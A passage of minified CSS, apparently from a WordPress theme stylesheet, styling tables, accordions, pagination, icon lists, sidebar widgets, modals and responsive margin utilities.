th{font-size:16px;font-weight:600;padding:15px;color:#fff}.check-tbl tbody td{padding:15px;font-weight:500;color:var(--secondary)}.check-tbl tbody td img{width:100px;border-radius:6px}.check-tbl .product-item-close,.table-style-1.data-end-right tbody td:last-child,.table-style-1.data-end-right thead th:last-child{text-align:right}.check-tbl .product-item-close a{width:40px;height:40px;border-radius:6px;background:var(--bs-danger);display:inline-block;color:#fff;text-align:center;line-height:40px}.check-tbl .product-item-totle{min-width:180px}.product-item-img{width:100px;height:100px}.table-style-1{border-collapse:separate}.table-style-1 thead th{font-size:15px;padding:10px 25px;color:var(--primary);font-weight:500;white-space:nowrap;border:0}.table-style-1 tbody tr{-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.table-style-1 tbody tr:hover{background-color:rgba(124,165,200,.1)}.table-style-1 tbody td{padding:10px 25px;vertical-align:middle;font-size:13px;color:var(--title);border:0}.table-style-1.border-table tbody tr:not(:last-child) td{border-bottom:1px solid rgba(142,165,200,.3)}.table-notifications td.data{width:250px}.trade-history-table .date{width:180px;min-width:180px}.accordion .accordion-item{border:1px solid rgba(142,165,200,.5);border-radius:10px;overflow:hidden;margin-bottom:20px}.accordion .accordion-item .accordion-header .accordion-button{padding:18px 25px;color:var(--title);font-weight:500;font-size:18px;border-radius:10px;border-color:var(--primary);background-color:var(--card-bg)}.accordion .accordion-item .accordion-header .accordion-button:not(.collapsed){box-shadow:none;background-color:var(--primary);color:#fff;border-radius:0}.accordion .accordion-item .accordion-header .accordion-button:after{background-image:none;content:"\f107";font-family:"Font Awesome 6 free";font-weight:900;color:var(--primary);width:auto;height:auto}.accordion .accordion-item .accordion-body{background-color:var(--card-bg);color:var(--title);padding:18px 25px}.accordion.style-1 .accordion-item{border:2px solid var(--primary)}.accordion.style-1 .accordion-item .accordion-header .accordion-button{padding:18px 30px}.accordion.style-1 .accordion-item .accordion-header .accordion-button ul{width:60%}.accordion.style-1 .accordion-item .accordion-header .accordion-button ul li span{font-size:16px;font-weight:400;color:var(--body-color)}.accordion.style-1 .accordion-item .accordion-header .accordion-button ul li .h6,.accordion.style-1 .accordion-item .accordion-header .accordion-button ul li h6,.icon-bx-wraper.style-2 .icon-content .comment-reply-title,.icon-bx-wraper.style-2 .icon-content .h4,.icon-bx-wraper.style-2 .icon-content .wp-block-search .wp-block-search__label,.icon-bx-wraper.style-2 .icon-content h4,.wp-block-search .icon-bx-wraper.style-2 .icon-content .wp-block-search__label{font-weight:500}.accordion.style-1 .accordion-item .accordion-header .accordion-button:not(.collapsed):after{color:#fff;transform:unset;content:"\f068";background-color:var(--card-bg);color:var(--primary)}.accordion.style-1 .accordion-item .accordion-header .accordion-button:after{content:"\2b";font-family:"Font Awesome 6 free";font-weight:900;background-color:var(--primary);color:#fff;text-align:center;width:40px;border-radius:var(--border-radius-base);height:40px;line-height:40px}.dz-seprator{border-bottom:1px solid #d9d9d9;margin:80px 0}.pagination{margin:0 -5px}.pagination .page-link{height:45px;width:45px;border-radius:var(--border-radius-base)!important;padding:0;display:flex;align-items:center;background-color:#fff;justify-content:center;color:var(--title);font-weight:500;border:0;box-shadow:0 0 10px rgba(0,0,0,.1)}.pagination .page-link svg path{fill:var(--title)}.pagination .page-item{padding:0 5px}.pagination.text-center,.wp-block-gallery.aligncenter .blocks-gallery-item figure{justify-content:center}.list-angle-double li,.list-arrow-left-circle li,.list-arrow-right-circle li,.list-check li,.list-check-circle li,.list-circle li,.list-plus-circle li,.list-square li,.list-square-check li{position:relative;padding:5px 5px 5px 30px;font-family:var(--font-family-title);font-size:16px}.list-angle-double li:before,.list-arrow-left-circle li:before,.list-arrow-right-circle li:before,.list-check li:before,.list-check-circle li:before,.list-circle li:before,.list-plus-circle li:before,.list-square li:before,.list-square-check li:before{position:absolute;left:0;top:8px;font-family:"Font Awesome 5 Free";font-weight:900}.list-angle-double.gray li:before,.list-arrow-left-circle.gray li:before,.list-arrow-right-circle.gray li:before,.list-check-circle.gray li:before,.list-check.gray li:before,.list-circle.gray li:before,.list-plus-circle.gray li:before,.list-square-check.gray li:before,.list-square.gray li:before{color:#cbcbcb}ul.list-circle li{padding:5px 5px 5px 22px}ul.list-circle li:before{content:"\f111";font-size:6px;top:15px}ul.list-angle-double li:before{content:"\f101";font-size:18px}ul.list-square li:before{content:"\f45c";top:50%;transform:translateY(-50%)}ul.list-check li:before{content:"\f00c";font-size:16px}ul.list-check-circle li:before{content:"\f058";font-size:18px;font-weight:500;top:5px}ul.list-plus-circle li:before{content:"\f055";font-size:18px;top:5px}ul.list-arrow-left-circle li:before,ul.list-arrow-right-circle li:before{font-size:10px;top:10px;height:20px;width:20px;background-color:#888;border-radius:50px;text-align:center;line-height:21px}ul.list-arrow-right-circle li:before{content:"\f054";padding-left:1px}ul.list-arrow-left-circle li:before{content:"\f053";padding-right:1px}.language-list,ul.grid-2{display:flex;flex-wrap:wrap}.widget_gallery.gallery-grid-2 li,ul.grid-2 li{width:50%}.list-square-check li{padding:10px 15px 10px 60px;min-height:45px;font-weight:600;color:var(--title);margin-bottom:15px}.list-square-check li:before{content:"\f00c";top:50%;height:45px;width:45px;line-height:45px;background-color:var(--rgba-primary-1);color:#000;text-align:center;padding:0;-webkit-transition:1s;-ms-transition:1s;transition:1s;transform:translateY(-50%)}.list-number-circle li:after,.scroltop{border-radius:50px;height:50px;line-height:50px;width:50px;text-align:center}.list-number-circle li{padding:0 15px 0 70px;position:relative;margin-bottom:30px}.list-number-circle li:after{content:attr(data-text);position:absolute;left:0;top:0;background:var(--primary);color:#fff;font-family:var(--font-family-title);font-size:24px;font-weight:600}.list-square-box li{padding:0 0 0 25px;position:relative;margin-bottom:30px}.list-square-box li:after{content:"";position:absolute;left:0;top:10px;height:12px;width:12px;background:var(--primary)}.list-square-box li p{margin-bottom:0;font-size:17px}.list-check-box li{padding:20px 10px 20px 70px;position:relative;margin-bottom:10px;color:#fff;font-size:24px;font-family:var(--font-family-title);border-radius:var(--border-radius-base);text-transform:uppercase;margin-right:40px;-webkit-transition:1s;-ms-transition:1s;transition:1s;font-weight:500}.list-check-box li:after{content:"\f058";font-size:25px;font-weight:500;position:absolute;left:30px;color:#fff;font-family:"Font Awesome 5 Free";top:50%;transform:translateY(-50%)}.list-check-box li:hover{background:var(--primary);margin-right:0}.lg-actions .lg-next,.lg-actions .lg-prev,.lg-sub-html,.lg-toolbar{background-color:rgba(30,30,30,.6)}.lg-backdrop{background-color:rgba(30,30,30,.9)}.progress-bx .progress-info{display:flex;align-items:center;justify-content:space-between;margin-bottom:15px}.progress-bx .progress{overflow:unset}.progress-bx .progress .progress-bar{position:relative;overflow:unset}.scroltop{background:var(--primary);border-color:var(--primary);border-style:solid;border-width:0;bottom:15px;color:#fff!important;cursor:pointer;display:none;margin:0;position:fixed;right:15px;z-index:999;box-shadow:-4px 4px 24px -10px;transition:.8s;-moz-transition:.8s;-webkit-transition:.8s;-ms-transition:.8s;-o-transition:.8s}.scroltop:after{border:1px dashed var(--primary);transform:scale(1.2);transition:.5s;position:absolute;width:100%;height:100%;border-radius:inherit;content:"";top:0;left:0;padding:0;z-index:-1;-webkit-transition:-webkit-transform .2s,opacity .3s;-moz-transition:-moz-transform .2s,opacity .3s;transition:transform .2s,opacity .3s}.scroltop:hover:after{-webkit-animation:9s linear infinite spinAround;-moz-animation:9s linear infinite spinAround;animation:9s linear infinite spinAround}@-webkit-keyframes spinAround{from{-webkit-transform:rotate(0) scale(1.2)}to{-webkit-transform:rotate(360deg) scale(1.2)}}@-moz-keyframes spinAround{from{-moz-transform:rotate(0) scale(1.2)}to{-moz-transform:rotate(360deg) scale(1.2)}}@keyframes spinAround{from{transform:rotate(0) scale(1.2)}to{transform:rotate(360deg) scale(1.2)}}.btn-next,.btn-prev{box-shadow:1px 1.732px 60px 0 rgba(0,0,0,.1);position:relative;top:auto;left:auto;right:auto;bottom:auto;width:60px;height:60px;color:var(--primary);background:#fff;font-size:15px;letter-spacing:2px;z-index:1;text-align:center;line-height:60px;border-radius:var(--border-radius-base);margin:0 10px;display:inline-block;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.btn-next:hover,.btn-prev:hover{background:var(--primary);color:#fff;box-shadow:0 12px 20px 0 var(--rgba-primary-3)}.btn-next i,.btn-prev i{font-size:28px;line-height:inherit}.swiper-btn-center-lr .btn-next,.swiper-btn-center-lr .btn-prev{position:absolute;top:50%;transform:translateY(-50%)}.swiper-btn-center-lr .btn-prev{left:-100px}.swiper-btn-center-lr .btn-next{right:-100px}.widget-title{margin-bottom:25px;padding-bottom:15px;position:relative}.widget-title:after,.widget-title:before{content:"";position:absolute;bottom:0;height:5px;background:var(--primary)}.widget-title:after{left:0;width:55px;border-radius:.6rem}.widget-title:before{display:none;left:60px;width:7px}.widget-title .title{position:relative;margin-bottom:0}.search-bx .input-group{background:var(--rgba-primary-1);border-radius:.6rem}.search-bx .form-control,.search-bx .wp-block-archives-dropdown select,.search-bx .wp-block-categories-dropdown select,.wp-block-archives-dropdown .search-bx select,.wp-block-categories-dropdown .search-bx select{border-radius:0;background-color:transparent;border:0;z-index:0!important;padding:6px 50px 6px 20px}.search-bx .input-group-btn{position:absolute;top:0;right:0;height:100%;display:flex;align-items:center}.search-bx button{height:100%;width:60px;font-size:24px;padding:0;justify-content:center;border-radius:0 .6rem .6rem 0}.download-file{background-image:var(--gradient);color:#fff;padding:25px 25px 20px 20px;border-radius:4px}.download-file .title{color:#fff;margin-top:0;margin-bottom:20px;text-align:center;font-size:20px;font-weight:600}.service_menu_nav ul li.active a,.service_menu_nav ul li.current-menu-item a,.service_menu_nav ul li:hover a,.widget_contact .email,.widget_contact .email a,.widget_contact .icon-bx i,.widget_contact .phone-number,.widget_contact .phone-number a{color:var(--theme-text-color)}.download-file ul{list-style:none;margin:0;padding:0}.download-file ul li a{background-color:#fff;color:#000;display:block;margin-bottom:10px;border-radius:4px;width:100%;padding:15px;text-transform:uppercase;font-size:14px;font-weight:600;text-align:left;align-items:center;display:flex;justify-content:space-between}.download-file ul li a i{width:18px;height:18px;position:relative}.download-file ul li a i:after,.download-file ul li a i:before{content:"";position:absolute;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;left:0;top:0}.download-file ul li a i:before{-webkit-animation:2s infinite download1;animation:2s infinite download1}.download-file ul li a .text{display:inline;position:relative}@-webkit-keyframes download1{0%,10%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%,60%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}}@keyframes download1{0%,10%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%,60%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}}.widget_contact{padding:50px 45px 45px;background-size:cover;text-align:center;position:relative;z-index:1;background-color:var(--primary);overflow:hidden}.widget_contact:before{content:"";position:absolute;width:45%;height:65%;bottom:0;right:0;z-index:-1;background-image:url(../images/background/bg-pricetable-2.png);background-size:cover;background-repeat:no-repeat}.widget_contact .icon-bx i{font-size:100px;display:flex;align-items:center;justify-content:center;line-height:100px;margin-bottom:15px}.widget_contact .comment-reply-title,.widget_contact .h4,.widget_contact .wp-block-search .wp-block-search__label,.widget_contact h4,.wp-block-search .widget_contact .wp-block-search__label{font-size:20px;font-weight:600;color:var(--theme-text-color);padding-bottom:20px;border-bottom:1px solid rgba(255,255,255,.5);margin-bottom:10px}.rss-date,.wp-block-calendar table th{font-weight:400}.widget_contact .phone-number{position:relative;font-size:28px;font-weight:600;margin-bottom:5px}.widget_contact .email{position:relative;font-weight:600;margin-bottom:30px}.service-carouse .item{overflow:hidden;border-radius:6px}.list-2,.list-2-column ul{display:table}.list-2 li{width:50%!important;float:left}@media only screen and (max-width:1200px){.m-lg-t0{margin-top:0}.m-lg-b0{margin-bottom:0}.m-lg-t5{margin-top:5px}.m-lg-b5{margin-bottom:5px}.m-lg-t10{margin-top:10px}.m-lg-b10{margin-bottom:10px}.m-lg-t15{margin-top:15px}.m-lg-b15{margin-bottom:15px}.m-lg-t20{margin-top:20px}.m-lg-b20{margin-bottom:20px}.m-lg-t25{margin-top:25px}.m-lg-b25{margin-bottom:25px}.m-lg-t30{margin-top:30px}.m-lg-b30{margin-bottom:30px}.m-lg-t35{margin-top:35px}.m-lg-b35{margin-bottom:35px}.m-lg-t40{margin-top:40px}.m-lg-b40{margin-bottom:40px}.m-lg-t45{margin-top:45px}.m-lg-b45{margin-bottom:45px}.m-lg-t50{margin-top:50px}.m-lg-b50{margin-bottom:50px}.m-lg-t55{margin-top:55px}.m-lg-b55{margin-bottom:55px}.m-lg-t60{margin-top:60px}.m-lg-b60{margin-bottom:60px}.m-lg-t65{margin-top:65px}.m-lg-b65{margin-bottom:65px}.m-lg-t70{margin-top:70px}.m-lg-b70{margin-bottom:70px}.m-lg-t75{margin-top:75px}.m-lg-b75{margin-bottom:75px}.m-lg-t80{margin-top:80px}.m-lg-b80{margin-bottom:80px}.m-lg-t85{margin-top:85px}.m-lg-b85{margin-bottom:85px}.m-lg-t90{margin-top:90px}.m-lg-b90{margin-bottom:90px}.m-lg-t95{margin-top:95px}.m-lg-b95{margin-bottom:95px}.m-lg-t100{margin-top:100px}.m-lg-b100{margin-bottom:100px}.list-check-box li{font-size:20px}.list-2 li{width:100%!important}}.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul,.widget_services ul,.wp-block-archives-list,.wp-block-categories-list,.wp-block-latest-posts{list-style:none;padding-left:0;margin-bottom:0}.widget_archive ul li,.widget_categories ul li,.widget_meta ul li,.widget_nav_menu ul li,.widget_pages ul li,.widget_recent_comments ul li,.widget_recent_entries ul li,.widget_services ul li,.wp-block-archives-list li,.wp-block-categories-list li,.wp-block-latest-posts li{position:relative;padding:.5rem 0 .5rem .9375rem;margin-bottom:0;line-height:1.55rem}.widget_archive ul li a,.widget_categories ul li a,.widget_meta ul li a,.widget_nav_menu ul li a,.widget_pages ul li a,.widget_recent_comments ul li a,.widget_recent_entries ul li a,.widget_services ul li a,.wp-block-archives-list li a,.wp-block-categories-list li a,.wp-block-latest-posts li a{color:inherit;text-transform:capitalize;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.widget_archive ul li a:before,.widget_categories ul li a:before,.widget_meta ul li a:before,.widget_nav_menu ul li a:before,.widget_pages ul li a:before,.widget_recent_comments ul li a:before,.widget_recent_entries ul li a:before,.widget_services ul li a:before,.wp-block-archives-list li a:before,.wp-block-categories-list li a:before,.wp-block-latest-posts li a:before{content:"\f0da";font-family:"Font Awesome 5 Free";width:auto;height:auto;font-size:14px;font-weight:700;left:0;top:8px;color:var(--primary);position:absolute;background:0 0}.widget_archive ul li li,.widget_categories ul li li,.widget_meta ul li li,.widget_nav_menu ul li li,.widget_pages ul li li,.widget_recent_comments ul li li,.widget_recent_entries ul li li,.widget_services ul li li,.wp-block-archives-list li li,.wp-block-categories-list li li,.wp-block-latest-posts li li{border-bottom:none;padding-top:.5rem;padding-bottom:.5rem;line-height:1.375rem}.widget_archive ul li li:last-child,.widget_categories ul li li:last-child,.widget_meta ul li li:last-child,.widget_nav_menu ul li li:last-child,.widget_pages ul li li:last-child,.widget_recent_comments ul li li:last-child,.widget_recent_entries ul li li:last-child,.widget_services ul li li:last-child,.wp-block-archives-list li li:last-child,.wp-block-categories-list li li:last-child,.wp-block-latest-posts li li:last-child{border-bottom:0;padding-bottom:0}.widget_archive ul li li:before,.widget_categories ul li li:before,.widget_meta ul li li:before,.widget_nav_menu ul li li:before,.widget_pages ul li li:before,.widget_recent_comments ul li li:before,.widget_recent_entries ul li li:before,.widget_services ul li li:before,.wp-block-archives-list li li:before,.wp-block-categories-list li li:before,.wp-block-latest-posts li li:before{top:.5rem;left:0}.widget_archive ul ul,.widget_categories ul ul,.widget_meta ul ul,.widget_nav_menu ul ul,.widget_pages ul ul,.widget_recent_comments ul ul,.widget_recent_entries ul ul,.widget_services ul ul,.wp-block-archives-list ul,.wp-block-categories-list ul,.wp-block-latest-posts ul{padding-left:1.125rem;margin-top:.5rem;margin-left:-.9375rem}.widget_archive li ul,.widget_categories li ul,.wp-block-archives-list li ul,.wp-block-categories-list li ul,.wp-block-latest-posts li ul{margin-bottom:-.625rem}.widget_archive ul li,.widget_categories ul li,.wp-block-archives-list li,.wp-block-categories-list li,.wp-block-latest-posts li{text-align:right;display:table;width:100%;padding:.5rem 0 .5rem 1.2rem!important;line-height:1.3!important}.widget_archive li a,.widget_categories li a,.wp-block-archives-list li a,.wp-block-categories-list li a,.wp-block-latest-posts li a{float:left;text-transform:capitalize;text-align:left}.widget_recent_comments ul{margin-top:-.625rem}.widget_recent_comments ul li{padding-left:1.875rem;line-height:1.625rem}.widget_recent_comments ul li:before{content:"\f27a";font-family:"Font Awesome 5 Free";background:0 0;width:auto;height:auto;position:absolute;left:0;top:.625rem;font-size:1.125rem;font-weight:500}.widget_meta ul li a abbr[title]{color:#333;border-bottom:none}.widget_calendar td,.widget_calendar th{text-align:center;border:.0625rem solid var(--rgba-primary-1);padding:.4em}.widget_calendar tfoot td,.widget_calendar th{border-color:rgba(0,0,0,.05)}.nav-tabs.style-2,.widget_calendar tfoot td:last-child,.widget_calendar th:last-child{border:0}.widget_calendar tr{border-bottom:.0625rem solid var(--rgba-primary-1)}.widget_calendar tr:nth-child(2n+2){background-color:var(--rgba-primary-05)}.widget_calendar .calendar_wrap th,.widget_calendar caption,.widget_calendar tfoot td a,.wp-block-calendar table th,.wp-calendar-nav{background:var(--primary);color:#fff}.widget_calendar table{border-collapse:collapse;margin:0;width:100%}.widget_calendar .calendar_wrap td a{font-weight:600;text-transform:uppercase;color:inherit}.widget_calendar caption{text-align:center;font-weight:600;caption-side:top;border-bottom:1px solid rgba(255,255,255,.2);text-transform:uppercase;font-size:.9375rem}footer .widget_calendar td,footer .widget_calendar th{border-color:rgba(255,255,255,.1)}footer .widget_calendar tr{border-bottom:.0625rem solid rgba(255,255,255,.1)}footer .widget_calendar tr:nth-child(2n+2){background-color:rgba(255,255,255,.05)}.wp-calendar-nav{display:flex;justify-content:space-between;text-align:center}.wp-calendar-nav span{padding:.3125rem 1.25rem;width:44%;border-right:.0625rem solid rgba(255,255,255,.2)}.widget_archive select{padding:.3125rem}.list-2-column ul li{width:50%;float:left}.widget_archive select,.widget_categories select,.widget_text select{width:100%;border:.0625rem solid #ccc}.widget_text p{font-size:.9375rem;line-height:1.75rem}.rsswidget img{display:inherit}ul a.rsswidget,ul cite{font-weight:600;color:var(--title)}ul a.rsswidget{font-size:1.125rem;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.rssSummary{margin:1.25rem 0;line-height:1.7;font-size:15px}.rss-date{display:block;margin-top:.3125rem}.widget_rss ul li{margin-bottom:1.25rem;padding-bottom:1.25rem;border-bottom:1px solid rgba(0,0,0,.1);padding-top:0}.widget_rss ul li:last-child{margin-bottom:0;border-bottom:0;padding-bottom:0}.widget_gallery ul{padding-left:0;display:flex;margin-left:-.3rem;margin-right:-.3rem}.widget_gallery.gallery-grid-4 li{width:25%}.widget_gallery li{display:inline-block;width:33.33%;float:left;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;padding:5px}.widget_gallery li img{display:inline-block;width:100%}.modal-backdrop.show,.widget_gallery li:hover{opacity:.7}.widget_tag_cloud .tagcloud{clear:both;display:table}.widget_tag_cloud .tagcloud a{position:relative;padding:8px 15px;display:inline-block;margin:0 10px 10px 0;font-size:14px;color:var(--primary);line-height:1.4;border:0;background:var(--rgba-primary-1);border-radius:.6rem}@media only screen and (max-width:1480px){.accordion .accordion-item{margin-bottom:15px}.accordion .accordion-item .accordion-body,.accordion .accordion-item .accordion-header .accordion-button{padding:12px 20px}.widget-title:after,.widget-title:before{height:4px}.widget_tag_cloud .tagcloud a{padding:6px 18px;margin:0 10px 10px 0}}.dz-share-post .post-tags a:hover,.widget_tag_cloud .tagcloud a:hover{box-shadow:0 5px 12px var(--rgba-primary-4);background-color:var(--primary-hover);border-color:var(--primary-hover);color:#fff}.recent-posts-entry .widget-post-bx .widget-post{display:flex;align-items:center;border-radius:.375rem;margin-bottom:20px;transition:.5s}.recent-posts-entry .widget-post-bx .widget-post .dz-media{width:92px;min-width:92px;margin-right:15px;overflow:hidden;border-radius:var(--border-radius-base)}.recent-posts-entry .widget-post-bx .widget-post .dz-meta ul{line-height:1}.recent-posts-entry .widget-post-bx .widget-post .title{line-height:1.3;font-family:Poppins;margin-bottom:8px;display:block;font-weight:600;font-size:16px}.recent-posts-entry .widget-post-bx .widget-post:not(:last-child){margin-bottom:20px;padding-bottom:15px;border-bottom:1px solid rgba(0,0,0,.1)}.service_menu_nav{background:#222;position:relative;padding:40px 45px;z-index:1;box-shadow:0 0 60px 0 rgba(0,0,0,.1)}.service_menu_nav:after,.service_menu_nav:before{content:"";position:absolute;height:50%;z-index:-1;bottom:0;right:0;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;background-size:cover;background-repeat:no-repeat}.service_menu_nav:after{background-image:url(../images/background/bg-pricetable-1.png);width:17%}.service_menu_nav:before{background-image:url(../images/background/bg-pricetable-2.png);width:40%;opacity:.2}.service_menu_nav ul li a{display:block;position:relative;padding:15px 0;margin-bottom:10px;color:#fff;font-size:18px;z-index:1;font-weight:500;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.service_menu_nav ul li a:after,.service_menu_nav ul li a:before{content:"";position:absolute;top:0;height:100%;z-index:-1;background-color:var(--primary);opacity:0;transform:translateX(15px);-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.service_menu_nav ul li a:after{width:100%;width:calc(100% + 70px);right:0}.service_menu_nav ul li a:before{width:7px;right:-15px}.service_menu_nav ul li.active a:after,.service_menu_nav ul li.active a:before,.service_menu_nav ul li.current-menu-item a:after,.service_menu_nav ul li.current-menu-item a:before,.service_menu_nav ul li:hover a:after,.service_menu_nav ul li:hover a:before{transform:translateX(0);opacity:1}.service_menu_nav svg{position:absolute;bottom:-23px;left:-20px;transform:rotateY(180deg);height:50px;width:175px}.wp-block-archives-dropdown select:after,.wp-block-categories-dropdown select:after{content:"\f078";font-weight:900;font-family:"Line Awesome Free";position:absolute;right:50px;left:auto;top:50%}.post-tags strong{font-weight:700;color:#212529;margin-right:10px}.post-tags a{margin-right:10px;display:inline-block}.widget_profile .dz-media{width:100%;min-width:100%}.dz-media-rounded img,.form-control.custom-image-select-1,.service-swiper img,.widget_profile .dz-media img,.wp-block-archives-dropdown select.custom-image-select-1,.wp-block-categories-dropdown select.custom-image-select-1{border-radius:var(--border-radius-base)}.widget-newslatter .form-control,.widget-newslatter .wp-block-archives-dropdown select,.widget-newslatter .wp-block-categories-dropdown select,.wp-block-archives-dropdown .widget-newslatter select,.wp-block-categories-dropdown .widget-newslatter select{background-color:#f3f4f6;border-radius:var(--border-radius);border:0}.widget-newslatter button{width:60px;height:60px;padding:0;justify-content:center}.shop-widget,.widget.style-1{box-shadow:0 0 60px 20px rgba(0,0,0,.1);padding:35px;border-bottom:4px solid;border-color:var(--primary)}.shop-widget .search-bx .form-control,.shop-widget .search-bx .wp-block-archives-dropdown select,.shop-widget .search-bx .wp-block-categories-dropdown select,.widget.style-1 .search-bx .form-control,.widget.style-1 .search-bx .wp-block-archives-dropdown select,.widget.style-1 .search-bx .wp-block-categories-dropdown select,.wp-block-archives-dropdown .shop-widget .search-bx select,.wp-block-archives-dropdown .widget.style-1 .search-bx select,.wp-block-categories-dropdown .shop-widget .search-bx select,.wp-block-categories-dropdown .widget.style-1 .search-bx select{background-color:#f3f4f6;box-shadow:unset}.side-bar .h1,.side-bar h1{font-size:2rem}.side-bar .h2,.side-bar h2{font-size:1.625rem}.contact-form-wraper.style-1 .info-box .info p,.side-bar .h5,.side-bar h5{font-size:1rem}.shop-widget .wp-block-group__inner-container>.comment-reply-title,.shop-widget .wp-block-group__inner-container>.h1,.shop-widget .wp-block-group__inner-container>.h2,.shop-widget .wp-block-group__inner-container>.h3,.shop-widget .wp-block-group__inner-container>.h4,.shop-widget .wp-block-group__inner-container>.h5,.shop-widget .wp-block-group__inner-container>.h6,.shop-widget .wp-block-group__inner-container>h1,.shop-widget .wp-block-group__inner-container>h2,.shop-widget .wp-block-group__inner-container>h3,.shop-widget .wp-block-group__inner-container>h4,.shop-widget .wp-block-group__inner-container>h5,.shop-widget .wp-block-group__inner-container>h6,.shop-widget .wp-block-search .wp-block-group__inner-container>.wp-block-search__label,.shop-widget .wp-block-search .wp-block-woocommerce-attribute-filter>.wp-block-search__label,.shop-widget .wp-block-woocommerce-attribute-filter>.comment-reply-title,.shop-widget .wp-block-woocommerce-attribute-filter>.h1,.shop-widget .wp-block-woocommerce-attribute-filter>.h2,.shop-widget .wp-block-woocommerce-attribute-filter>.h3,.shop-widget .wp-block-woocommerce-attribute-filter>.h4,.shop-widget .wp-block-woocommerce-attribute-filter>.h5,.shop-widget .wp-block-woocommerce-attribute-filter>.h6,.shop-widget .wp-block-woocommerce-attribute-filter>h1,.shop-widget .wp-block-woocommerce-attribute-filter>h2,.shop-widget .wp-block-woocommerce-attribute-filter>h3,.shop-widget .wp-block-woocommerce-attribute-filter>h4,.shop-widget .wp-block-woocommerce-attribute-filter>h5,.shop-widget .wp-block-woocommerce-attribute-filter>h6,.sidebar-widget .wp-block-group__inner-container>.comment-reply-title,.sidebar-widget .wp-block-group__inner-container>.h1,.sidebar-widget .wp-block-group__inner-container>.h2,.sidebar-widget .wp-block-group__inner-container>.h3,.sidebar-widget .wp-block-group__inner-container>.h4,.sidebar-widget .wp-block-group__inner-container>.h5,.sidebar-widget .wp-block-group__inner-container>.h6,.sidebar-widget .wp-block-group__inner-container>h1,.sidebar-widget .wp-block-group__inner-container>h2,.sidebar-widget .wp-block-group__inner-container>h3,.sidebar-widget .wp-block-group__inner-container>h4,.sidebar-widget .wp-block-group__inner-container>h5,.sidebar-widget .wp-block-group__inner-container>h6,.sidebar-widget .wp-block-search .wp-block-group__inner-container>.wp-block-search__label,.sidebar-widget .wp-block-search .wp-block-woocommerce-attribute-filter>.wp-block-search__label,.sidebar-widget .wp-block-woocommerce-attribute-filter>.comment-reply-title,.sidebar-widget .wp-block-woocommerce-attribute-filter>.h1,.sidebar-widget .wp-block-woocommerce-attribute-filter>.h2,.sidebar-widget .wp-block-woocommerce-attribute-filter>.h3,.sidebar-widget .wp-block-woocommerce-attribute-filter>.h4,.sidebar-widget .wp-block-woocommerce-attribute-filter>.h5,.sidebar-widget .wp-block-woocommerce-attribute-filter>.h6,.sidebar-widget .wp-block-woocommerce-attribute-filter>h1,.sidebar-widget .wp-block-woocommerce-attribute-filter>h2,.sidebar-widget .wp-block-woocommerce-attribute-filter>h3,.sidebar-widget .wp-block-woocommerce-attribute-filter>h4,.sidebar-widget .wp-block-woocommerce-attribute-filter>h5,.sidebar-widget .wp-block-woocommerce-attribute-filter>h6,.wp-block-search .shop-widget .wp-block-group__inner-container>.wp-block-search__label,.wp-block-search .shop-widget .wp-block-woocommerce-attribute-filter>.wp-block-search__label,.wp-block-search .sidebar-widget .wp-block-group__inner-container>.wp-block-search__label,.wp-block-search .sidebar-widget .wp-block-woocommerce-attribute-filter>.wp-block-search__label{position:relative;border-bottom:2px solid rgba(0,0,0,.1);padding-bottom:10px;margin-bottom:30px}.comment-reply-title,.wp-block-search .wp-block-search__label{color:var(--title);border-bottom:2px solid rgba(0,0,0,.1);padding-bottom:10px;margin-bottom:30px}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.widget_working ul li{display:block;margin-bottom:15px}.widget_working ul li .time{font-weight:600;color:var(--primary);display:block}.widget_getintuch ul li{position:relative;margin-bottom:30px;padding-left:45px}.widget_getintuch ul li span{font-size:18px;color:#000;font-weight:500}.widget_getintuch ul li .h5,.widget_getintuch ul li h5{font-size:20px;line-height:1.33;margin-bottom:5px}.widget_getintuch ul li i{position:absolute;font-size:24px;line-height:1;left:0;top:2px;color:var(--primary)}.modal .close-btn{height:40px;width:40px;background-color:#eb5757;color:#fff;text-align:center;display:block;line-height:40px;border-radius:10px;position:fixed;top:1rem;right:15px;left:auto;cursor:pointer;font-size:20px;opacity:0;transition:opacity .3s ease-in-out .3s}.modal .modal-content{border:0;border-radius:10px}.modal .modal-header{padding:30px 40px 0}.modal .modal-body{padding:30px 40px}.modal-backdrop{background-color:#1a2943}.modal-content{background-color:var(--card-bg)}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.list-group-horizontal-sm,.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler,.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-sm .offcanvas-bottom,.navbar-expand-sm .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 